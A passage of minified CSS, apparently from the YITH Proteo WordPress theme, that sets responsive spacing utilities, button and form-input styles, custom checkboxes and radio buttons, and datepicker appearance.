(min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.col-lg-20{width:20%;padding-left:15px;padding-right:15px}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-group__inner-container{margin-right:auto;margin-left:auto;width:100%}@media (min-width:576px){.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-group__inner-container{max-width:540px}}@media (min-width:768px){.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-group__inner-container{max-width:720px}}@media (min-width:992px){.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-group__inner-container{max-width:960px}}@media (min-width:1200px){.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-group__inner-container{max-width:1140px}}@media (min-width:1400px){.container,.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-group__inner-container{max-width:1340px}}@media (min-width:1600px){.container,.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-group__inner-container{max-width:1540px}}body.proteo-full-width-layout .container,body.proteo-full-width-layout .wp-block-cover .wp-block-cover__inner-container,body.proteo-full-width-layout .wp-block-cover-image .wp-block-cover__inner-container,body.proteo-full-width-layout .wp-block-group__inner-container{max-width:100%}body,body.yith-woocompare-popup,button,optgroup{color:var(--proteo-base_font_color,#404040);font-family:sans-serif;font-size:var(--proteo-base_font_size, 16);line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}h1{font-size:var(--proteo-h1_font_size, 4.375rem);color:var(--proteo-h1_font_color,#404040);line-height:normal}h1 .lnr{text-align:center;margin-bottom:15px}h2{font-size:var(--proteo-h2_font_size, 2.5rem);color:var(--proteo-h2_font_color,#404040);margin-top:0;margin-bottom:1rem}h3{font-size:var(--proteo-h3_font_size, 19px);color:var(--proteo-h3_font_color,#404040)}h4{font-size:var(--proteo-h4_font_size, 16px);color:var(--proteo-h4_font_color,#404040)}h5{font-size:var(--proteo-h5_font_size, 13px);color:var(--proteo-h5_font_color,#404040)}h6{font-size:var(--proteo-h6_font_size, 11px);color:var(--proteo-h6_font_color,#404040)}p{margin-bottom:1.5em}cite,dfn,em,i{font-style:italic}blockquote{margin:0 1.5em}blockquote p{line-height:1.5em!important}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem;background:#eee}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box;overflow-x:hidden}*{outline-color:var(--proteo-main_color_shade,#448a85)}body{background:#fff}body.page,body.post{margin:0}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 0}ul{list-style:disc}ol{list-style:decimal;padding:0}li>ol,li>ul{margin-bottom:0}dt{font-weight:700;font-size:.875em}.entry-content dd,dd{margin:0 0 1em}.entry-content dd p,.entry-content dd p:not([class^=has]),dd p,dd p:not([class^=has]){font-size:.875em;line-height:1.5;margin:0}img{height:auto;max-width:100%}figure{margin:0 0 30px 0}table{margin:0 0 1.5em;width:100%;border-spacing:0}div.pp_woocommerce a.pp_close{border:none;box-shadow:none;text-shadow:none;top:10px;right:10px;background:0 0;color:#c7c7c7!important}div.pp_woocommerce a.pp_close:hover{background:inherit;color:#404040!important}div.pp_woocommerce a.pp_close:before{font-family:inherit;content:"⨯"}div.pp_woocommerce .pp_details{padding:0}div.pp_overlay{background:#fff}.mobile-menu-opened{margin:0;height:100%;overflow:hidden}.jquery-modal.blocker{background-color:rgba(0,0,0,.8);z-index:1000}.jquery-modal.blocker .modal{box-shadow:0 0 10px rgba(0,0,0,.2);border-radius:30px;padding:50px;max-width:690px}.jquery-modal.blocker .modal a.close-modal{background:0 0;display:block;top:20px;right:20px;font-size:0;text-indent:0;text-decoration:none;line-height:30px;text-align:center}.jquery-modal.blocker .modal a.close-modal:before{content:"×";display:block;font-size:2rem;color:rgba(0,0,0,.3);transition:all ease .3s}.jquery-modal.blocker .modal a.close-modal:hover:before{color:rgba(0,0,0,.7)}.jquery-modal.blocker .modal .modal-title{font-size:1.5rem;font-weight:500}.jquery-modal.blocker .modal.modal-large{max-width:none}.button,.button-style-1 a,.button-style-1:not(.wp-block-button),.wc-block-cart__submit-button,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,.widget a.button,.widget_shopping_cart .yith-proteo-mini-cart-content .woocommerce-mini-cart__buttons a.checkout,.wishlist-submit.popup_button,.wp-block-button.is-style-button-style-1 .wp-block-button__link:not(.has-background):not(.has-text-color),.wp-block-button.is-style-fill .wp-block-button__link:not(.has-background):not(.has-text-color),body .wpforms-form button[type=submit].wpforms-submit,body.update-cart-button-style table.cart tbody tr td.actions button[name=update_cart],body.update-cart-button-style td.actions .empty-cart,body.yith-proteo-add-to-cart-style-button_style_1 .added_to_cart.wc-forward,body.yith-proteo-add-to-cart-style-button_style_1 .wc-block-grid__product .add_to_cart_button,button,input[type=button],input[type=file]::-webkit-file-upload-button,input[type=reset],input[type=submit]{border:1px solid;border-color:var(--proteo-button_1_border_color,#448a85);background:var(--proteo-button_1_bg_color,#448a85);background-color:var(--proteo-button_1_bg_color,#448a85);color:var(--proteo-button_1_font_color,#fff);padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;cursor:pointer;display:inline-block;transition:all ease .3s;font-family:inherit;margin-right:15px;margin-bottom:15px;font-weight:600;border-radius:var(--proteo-buttons_border_radius)}.button-style-1 a:hover,.button-style-1:not(.wp-block-button):hover,.button:hover,.wc-block-cart__submit-button:hover,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,.widget a.button:hover,.widget_shopping_cart .yith-proteo-mini-cart-content .woocommerce-mini-cart__buttons a.checkout:hover,.wishlist-submit.popup_button:hover,.wp-block-button.is-style-button-style-1 .wp-block-button__link:not(.has-background):not(.has-text-color):hover,.wp-block-button.is-style-fill .wp-block-button__link:not(.has-background):not(.has-text-color):hover,body .wpforms-form button[type=submit].wpforms-submit:hover,body.update-cart-button-style table.cart tbody tr td.actions button[name=update_cart]:hover,body.update-cart-button-style td.actions .empty-cart:hover,body.yith-proteo-add-to-cart-style-button_style_1 .added_to_cart.wc-forward:hover,body.yith-proteo-add-to-cart-style-button_style_1 .wc-block-grid__product .add_to_cart_button:hover,button:hover,input[type=button]:hover,input[type=file]::-webkit-file-upload-button:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:var(--proteo-button_1_border_hover_color,#4ac4aa);background:var(--proteo-button_1_bg_hover_color,#1a4e43);background-color:var(--proteo-button_1_bg_hover_color,#1a4e43);color:var(--proteo-button_1_font_hover_color,#fff)}.wp-block-button .wp-block-button__link:not(.has-background):not(.has-text-color),.wp-block-button a.wp-block-button__link{transition:background-color ease .3s,background ease .3s;border-radius:var(--proteo-buttons_border_radius)}.wp-block-button .wp-block-button__link:not(.has-background):not(.has-text-color):hover,.wp-block-button a.wp-block-button__link:hover{border-color:var(--proteo-button_1_border_hover_color,#4ac4aa);background:var(--proteo-button_1_bg_hover_color,#1a4e43);background-color:var(--proteo-button_1_bg_hover_color,#1a4e43);color:var(--proteo-button_1_font_hover_color,#fff)}.button-style-2 a,.button-style-2:not(.wp-block-button),.button.alt,.widget-area .widget a.button.alt,.wishlist-submit.popup_button,.woocommerce-error a.button,.woocommerce-info a.button,.woocommerce-message a.button,.wp-block-button.is-style-button-style-2 .wp-block-button__link:not(.has-background):not(.has-text-color),.yith_wcbk_booking_product_form_widget .product .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button,.yith_wcwl_wishlist_footer input[name=add_all_to_cart],body.yith-proteo-add-to-cart-style-button_style_2 .wc-block-grid__product .add_to_cart_button,button.alt,input[type=button].alt,input[type=reset].alt,input[type=submit].alt{text-decoration:none;background-color:var(--proteo-button_2_bg_color_1,#00a79c);background:linear-gradient(180deg,var(--proteo-button_2_bg_color_1,#00a79c) 0,var(--proteo-button_2_bg_color_2,#01af8d) 100%);color:var(--proteo-button_2_font_color,#fff);border:none;font-weight:600;border-radius:var(--proteo-buttons_border_radius)}.button-style-2 a:hover,.button-style-2:not(.wp-block-button):hover,.button.alt:hover,.widget-area .widget a.button.alt:hover,.wishlist-submit.popup_button:hover,.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover,.wp-block-button.is-style-button-style-2 .wp-block-button__link:not(.has-background):not(.has-text-color):hover,.yith_wcbk_booking_product_form_widget .product .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button:hover,.yith_wcwl_wishlist_footer input[name=add_all_to_cart]:hover,body.yith-proteo-add-to-cart-style-button_style_2 .wc-block-grid__product .add_to_cart_button:hover,button.alt:hover,input[type=button].alt:hover,input[type=reset].alt:hover,input[type=submit].alt:hover{text-decoration:none;color:var(--proteo-button_2_font_hover_color,#fff);background-color:var(--proteo-button_2_bg_hover_color,#30615e);background:linear-gradient(180deg,var(--proteo-button_2_bg_hover_color,#30615e) 0,var(--proteo-button_2_bg_hover_color,#30615e) 100%)}.comment-reply a{text-transform:uppercase;font-weight:700;color:var(--proteo-general_link_color,#448a85);text-decoration:none;font-size:.875rem}.comment-reply a:before{content:"+";display:inline-block;margin-right:5px}.comment-reply a:hover{text-decoration:underline}.button.flat,.yith_wcwl_footer_additional_action .ask-an-estimate-button{border:none;text-align:center;padding:.8em 1.5em .7em;vertical-align:middle;background-color:#eaeaea;color:#393839;transition:all ease .3s;text-decoration:none;margin-right:15px;font-weight:600;border-radius:var(--proteo-buttons_border_radius)}.button.flat.yith-wcwl-ask-an-estimate-button,.yith_wcwl_footer_additional_action .ask-an-estimate-button.yith-wcwl-ask-an-estimate-button{padding:.7em 1.5em}.button.flat:hover,.yith_wcwl_footer_additional_action .ask-an-estimate-button:hover{text-decoration:none;background-color:#e0e0e0;color:#393839}.yith_wcwl_footer_additional_action .ask-an-estimate-button{display:inline-block;line-height:1}.yith_wcwl_footer_additional_action .ask-an-estimate-button.yith-wcwl-ask-an-estimate-button{display:inline-flex;margin-bottom:0}.comment-respond #submit{display:block;margin-right:0}.button.ghost,.button.ywgc_apply_gift_card_button,.checkout_coupon button[name=apply_coupon],.submit-wishlist-changes,.wc-block-grid__products .wc-block-grid__product-image a.button.ghost,.wishlist-title a.hide-title-form,.wishlist-title a.show-title-form,.wp-block-button.is-style-button-ghost .wp-block-button__link:not(.has-background):not(.has-text-color),.wpcf7-form-control.ghost,.yith_wcwl_wishlist_bulk_action input[type=submit],.yith_wcwl_wishlist_footer .yith_wcwl_wishlist_update input[type=submit],body.update-cart-button-style td.actions .empty-cart{margin-bottom:15px;border:2px solid;border-color:var(--proteo-main_color_shade,#448a85);border-radius:var(--proteo-buttons_border_radius);text-align:center;padding:.65em 1.5em .6em;vertical-align:middle;background-color:transparent;color:var(--proteo-main_color_shade,#448a85);font-weight:600;display:inline-block}.button.ghost:hover,.button.ywgc_apply_gift_card_button:hover,.checkout_coupon button[name=apply_coupon]:hover,.submit-wishlist-changes:hover,.wc-block-grid__products .wc-block-grid__product-image a.button.ghost:hover,.wishlist-title a.hide-title-form:hover,.wishlist-title a.show-title-form:hover,.wp-block-button.is-style-button-ghost .wp-block-button__link:not(.has-background):not(.has-text-color):hover,.wpcf7-form-control.ghost:hover,.yith_wcwl_wishlist_bulk_action input[type=submit]:hover,.yith_wcwl_wishlist_footer .yith_wcwl_wishlist_update input[type=submit]:hover,body.update-cart-button-style td.actions .empty-cart:hover{background-color:var(--proteo-main_color_shade,#448a85);border-color:var(--proteo-main_color_shade,#448a85);color:#fff;text-decoration:none}.button.ghost a.wp-block-button__link,.button.ywgc_apply_gift_card_button a.wp-block-button__link,.checkout_coupon button[name=apply_coupon] a.wp-block-button__link,.submit-wishlist-changes a.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product-image a.button.ghost a.wp-block-button__link,.wishlist-title a.hide-title-form a.wp-block-button__link,.wishlist-title a.show-title-form a.wp-block-button__link,.wp-block-button.is-style-button-ghost .wp-block-button__link:not(.has-background):not(.has-text-color) a.wp-block-button__link,.wpcf7-form-control.ghost a.wp-block-button__link,.yith_wcwl_wishlist_bulk_action input[type=submit] a.wp-block-button__link,.yith_wcwl_wishlist_footer .yith_wcwl_wishlist_update input[type=submit] a.wp-block-button__link,body.update-cart-button-style td.actions .empty-cart a.wp-block-button__link{transition:all ease .3s}.button.ghost a.wp-block-button__link:hover,.button.ywgc_apply_gift_card_button a.wp-block-button__link:hover,.checkout_coupon button[name=apply_coupon] a.wp-block-button__link:hover,.submit-wishlist-changes a.wp-block-button__link:hover,.wc-block-grid__products .wc-block-grid__product-image a.button.ghost a.wp-block-button__link:hover,.wishlist-title a.hide-title-form a.wp-block-button__link:hover,.wishlist-title a.show-title-form a.wp-block-button__link:hover,.wp-block-button.is-style-button-ghost .wp-block-button__link:not(.has-background):not(.has-text-color) a.wp-block-button__link:hover,.wpcf7-form-control.ghost a.wp-block-button__link:hover,.yith_wcwl_wishlist_bulk_action input[type=submit] a.wp-block-button__link:hover,.yith_wcwl_wishlist_footer .yith_wcwl_wishlist_update input[type=submit] a.wp-block-button__link:hover,body.update-cart-button-style td.actions .empty-cart a.wp-block-button__link:hover{border-color:var(--proteo-button_1_border_hover_color,#4ac4aa);background:var(--proteo-button_1_bg_hover_color,#1a4e43);background-color:var(--proteo-button_1_bg_hover_color,#1a4e43);color:var(--proteo-button_1_font_hover_color,#fff)}.button.unstyled_button,.unstyled-button,.unstyled_button,.wp-block-button.is-style-button-unstyled .wp-block-button__link:not(.has-background),body.yith-proteo-add-to-cart-style-unstyled_button .wc-block-grid__product .add_to_cart_button,body:not(.update-cart-button-style) table.cart tbody tr td.actions button[name=update_cart],body:not(.update-cart-button-style) td.actions .empty-cart{background:0 0;background-color:transparent;padding:0;border:none;color:var(--proteo-general_link_color,#448a85);font-weight:600;text-decoration:none;text-transform:none}.button.unstyled_button:hover,.unstyled-button:hover,.unstyled_button:hover,.wp-block-button.is-style-button-unstyled .wp-block-button__link:not(.has-background):hover,body.yith-proteo-add-to-cart-style-unstyled_button .wc-block-grid__product .add_to_cart_button:hover,body:not(.update-cart-button-style) table.cart tbody tr td.actions button[name=update_cart]:hover,body:not(.update-cart-button-style) td.actions .empty-cart:hover{background:0 0;background-color:transparent;border:none;color:var(--proteo-general_link_hover_color,#448a85)}body.yith-proteo-add-to-cart-style-unstyled_button .wc-block-grid__product .add_to_cart_button{background:0 0!important;padding:0!important;border:none!important;color:var(--proteo-general_link_color,#448a85)!important;text-transform:none}body.yith-proteo-add-to-cart-style-unstyled_button .wc-block-grid__product .add_to_cart_button:hover{color:var(--proteo-general_link_hover_color,#448a85)!important}.button,.wc-block-grid__product .add_to_cart_button,.widget a.button,.wishlist-submit.popup_button,body.update-cart-button-style table.cart tbody tr td.actions button[name=update_cart],body.update-cart-button-style td.actions .empty-cart,button,input[type=button],input[type=reset],input[type=submit]{border-radius:var(--proteo-buttons_border_radius)}#wc-yith-stripe-cc-form .yith-stripe-elements-field,#yith-stripe-card-elements,.select2-container .select2-selection,.woocommerce a.selectBox.selectBox-dropdown,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{color:#666;border-color:var(--proteo-forms_input_border_color,#ccc);border-width:var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width);border-style:solid;border-radius:var(--proteo-forms_input_borde_radius,0);padding:10px;font-family:inherit;font-size:var(--proteo-forms_input_font_size);min-height:var(--proteo-forms_input_min_height);height:auto;max-width:100%;transition:border-color ease .3s;background-color:#fff;min-width:50%}#wc-yith-stripe-cc-form .yith-stripe-elements-field:focus,#yith-stripe-card-elements:focus,.select2-container .select2-selection:focus,.woocommerce a.selectBox.selectBox-dropdown:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=file]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{outline-color:transparent;color:#111;border-color:var(--proteo-main_color_shade,#448a85);outline:0;box-shadow:0 0 2px var(--proteo-main_color_shade,#448a85)}#wc-yith-stripe-cc-form .yith-stripe-elements-field+.separator,#yith-stripe-card-elements+.separator,.select2-container .select2-selection+.separator,.woocommerce a.selectBox.selectBox-dropdown+.separator,input[type=color]+.separator,input[type=date]+.separator,input[type=datetime-local]+.separator,input[type=datetime]+.separator,input[type=email]+.separator,input[type=file]+.separator,input[type=month]+.separator,input[type=number]+.separator,input[type=password]+.separator,input[type=range]+.separator,input[type=search]+.separator,input[type=tel]+.separator,input[type=text]+.separator,input[type=time]+.separator,input[type=url]+.separator,input[type=week]+.separator,select+.separator,textarea+.separator{height:2px;width:100%;background:#448a85;display:block;transform:scaleX(0) translateY(-2px);transform-origin:50%;opacity:0;transition:all .15s ease}#wc-yith-stripe-cc-form .yith-stripe-elements-field:focus+.separator,#yith-stripe-card-elements:focus+.separator,.select2-container .select2-selection:focus+.separator,.woocommerce a.selectBox.selectBox-dropdown:focus+.separator,input[type=color]:focus+.separator,input[type=date]:focus+.separator,input[type=datetime-local]:focus+.separator,input[type=datetime]:focus+.separator,input[type=email]:focus+.separator,input[type=file]:focus+.separator,input[type=month]:focus+.separator,input[type=number]:focus+.separator,input[type=password]:focus+.separator,input[type=range]:focus+.separator,input[type=search]:focus+.separator,input[type=tel]:focus+.separator,input[type=text]:focus+.separator,input[type=time]:focus+.separator,input[type=url]:focus+.separator,input[type=week]:focus+.separator,select:focus+.separator,textarea:focus+.separator{transform:scaleX(1) translateY(-2px);opacity:1}.select2-container{max-width:100%}input::-webkit-input-placeholder{color:inherit;opacity:.4;font-size:inherit}input:-moz-placeholder{color:inherit;opacity:.4;font-size:inherit}input::-moz-placeholder{color:inherit;opacity:.4;font-size:inherit}input:-ms-input-placeholder{color:inherit;opacity:.4;font-size:inherit}textarea:-moz-placeholder{color:inherit;opacity:.4}textarea::-moz-placeholder{color:inherit;opacity:.4;font-size:inherit}textarea:-ms-input-placeholder{color:inherit;opacity:.4;font-size:inherit}textarea::placeholder{color:inherit;opacity:.4;font-size:inherit}.woocommerce-invalid input[type=color]:focus,.woocommerce-invalid input[type=date]:focus,.woocommerce-invalid input[type=datetime-local]:focus,.woocommerce-invalid input[type=datetime]:focus,.woocommerce-invalid input[type=email]:focus,.woocommerce-invalid input[type=month]:focus,.woocommerce-invalid input[type=number]:focus,.woocommerce-invalid input[type=password]:focus,.woocommerce-invalid input[type=range]:focus,.woocommerce-invalid input[type=search]:focus,.woocommerce-invalid input[type=tel]:focus,.woocommerce-invalid input[type=text]:focus,.woocommerce-invalid input[type=time]:focus,.woocommerce-invalid input[type=url]:focus,.woocommerce-invalid input[type=week]:focus,.woocommerce-invalid textarea:focus{border-color:#f44336;box-shadow:none;outline:0}.woocommerce-invalid input::-webkit-input-placeholder{color:rgba(244,67,54,.5)}.woocommerce-invalid input:-moz-placeholder{color:rgba(244,67,54,.5)}.woocommerce-invalid input::-moz-placeholder{color:rgba(244,67,54,.5)}.woocommerce-invalid input:-ms-input-placeholder{color:rgba(244,67,54,.5)}select{border-color:var(--proteo-forms_input_border_color,#ccc);border-width:0 0 1px 0;border-style:solid;border-radius:0}body .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,body .select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:var(--proteo-forms_input_borde_radius,0);border-bottom-right-radius:var(--proteo-forms_input_borde_radius,0)}textarea{border-color:var(--proteo-forms_input_border_color,#ccc);border-width:1px 1px 1px 1px;border-style:solid;width:100%;background-color:#fff}.comment-form-rating .select2,.comment-form-rating select{display:none}label.checkbox input[type=checkbox]{display:inline-block;width:auto;margin-right:5px}span.checkboxbutton{position:relative}span.checkboxbutton input[type=checkbox]{opacity:0;position:absolute;left:0;right:0;bottom:0;height:23px;cursor:pointer;width:23px;border-width:var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width);border-style:solid;border-color:var(--proteo-forms_input_border_color,#707070);border-radius:var(--proteo-forms_input_borde_radius,0)}span.checkboxbutton:before{content:"";display:inline-block;width:23px;height:23px;border-width:var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width);border-style:solid;border-color:var(--proteo-forms_input_border_color,#707070);border-radius:var(--proteo-forms_input_borde_radius,0);background:#fff;margin-right:10px;text-align:center;line-height:23px;font-size:17px;vertical-align:middle;cursor:pointer;color:var(--proteo-main_color_shade,#448a85);margin-bottom:5px;transition:background-color ease .3s}span.checkboxbutton.checked:before{content:"";background:var(--proteo-main_color_shade,#448a85);background-image:url("https://soundfeet.com/wp-content/themes/yith-proteo/img/whitecheck.svg")!important;color:#fff;background-repeat:no-repeat!important;background-position:center!important;border-color:var(--proteo-main_color_shade,#448a85);background-size:60%}input[type=radio]{margin-top:6px}.methods input[type=radio]{position:absolute}span.radiobutton{position:relative}span.radiobutton input[type=radio]{opacity:0;position:absolute;left:0;right:0;bottom:0;height:23px;cursor:pointer;width:23px}span.radiobutton:before{content:"";display:inline-block;width:18px;height:18px;border-radius:18px;border:1px solid #707070;background:#fff;margin-right:10px;text-align:center;line-height:18px;font-size:18px;vertical-align:middle;cursor:pointer;padding:2px;background-clip:content-box;margin-bottom:5px}span.radiobutton.checked:before{background:var(--proteo-main_color_shade,#448a85);background-clip:content-box!important}input[type=file]{padding:2px;font-size:.75em;position:relative}input[type=file]::-webkit-file-upload-button{background-color:var(--proteo-button_1_bg_color,#448a85);border:none;color:#fff;text-transform:uppercase;cursor:pointer;transition:all ease .3s;font-size:.9375rem;padding:7px 10px;outline:0;min-height:40px;font-weight:600;margin:0}input[type=file]::-ms-browse{background-color:var(--proteo-button_1_bg_color,#448a85);border:none;color:#fff;text-transform:uppercase;cursor:pointer;transition:all ease .3s;font-size:.9375rem;padding:7px 10px;outline:0;min-height:40px;font-weight:600;margin:0}input[type=file]:hover::-webkit-file-upload-button{background-color:var(--proteo-button_1_bg_hover_color,#1a4e43)}input.hasDatepicker{background-image:url(https://soundfeet.com/wp-content/themes/yith-proteo/img/calendar.svg);background-position:calc(100% - 15px) 50%;background-repeat:no-repeat;background-size:20px}#ui-datepicker-div{background:#fff;border-radius:0;color:inherit;font-family:inherit;box-shadow:3px 0 15px rgba(0,0,0,.15);border:none}#ui-datepicker-div .ui-datepicker-header{border:none;background:0 0;color:inherit;padding:0;margin:10px 0}#ui-datepicker-div .ui-datepicker-header a{color:inherit;text-align:center;opacity:.8;top:2px;text-decoration:none}#ui-datepicker-div .ui-datepicker-header a.ui-state-focus,#ui-datepicker-div .ui-datepicker-header a.ui-state-hover{border:none;background:0 0;opacity:1}#ui-datepicker-div .ui-datepicker-header a:hover{color:#1a4e43;opacity:1}#ui-datepicker-div .ui-datepicker-header a.ui-state-disabled{display:none}#ui-datepicker-div .ui-datepicker-header a[data-handler=prev]{left:2px}#ui-datepicker-div .ui-datepicker-header a[data-handler=prev]:before{content:"\e875";font-family:Linearicons-Free;font-style:normal;font-variant:normal;text-transform:none;line-height:1;cursor:pointer;font-size:12px}#ui-datepicker-div .ui-datepicker-header a[data-handler=prev] span{display:none}#ui-datepicker-div .ui-datepicker-header a[data-handler=next]{right:2px}#ui-datepicker-div .ui-datepicker-header a[data-handler=next]:before{content:"\e876";font-family:Linearicons-Free;font-style:normal;font-variant:normal;text-transform:none;line-height:1;cursor:pointer;font-size:12px}#ui-datepicker-div .ui-datepicker-header a[data-handler=next] span{display:none}#ui-datepicker-div .ui-datepicker-calendar tbody td a{text-decoration:none;transition:all ease .3s;background:#f7f7f7;border:1px solid #efefef;color:#616161;font-weight:600;font-size:14px}#ui-datepicker-div .ui-datepicker-calendar tbody td a.ui-datepicker-unselectable{background:#f7f7f7;border:1px solid #efefef;color:#c5c5c5}#ui-datepicker-div .ui-datepicker-calendar tbody td a.ui-state-hover{color:var(--proteo-main_color_shade,#448a85);background:#fff;border:1px solid 